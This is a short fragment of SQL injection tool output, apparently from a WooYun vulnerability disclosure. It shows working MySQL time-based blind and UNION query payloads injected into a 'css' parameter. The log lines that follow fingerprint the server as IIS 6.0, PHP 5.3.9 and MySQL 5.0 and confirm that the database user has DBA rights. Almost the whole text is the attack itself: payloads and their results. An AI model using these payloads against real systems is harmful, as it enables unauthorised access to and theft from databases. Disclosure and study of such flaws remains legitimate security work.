 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: css=main' AND (SELECT * FROM (SELECT(SLEEP(5)))rmOd) AND 'rkKT'='
KT
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: css=-3513' UNION ALL SELECT CONCAT(0x716b627a71,0x6165784c6965716
372,0x716a707071)--
---
[02:19:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, PHP 5.3.9
back-end DBMS: MySQL 5.0
[02:19:42] [INFO] testing if current user is DBA
[02:19:42] [INFO] fetching current user
current user is DBA: True
www.wooyun.org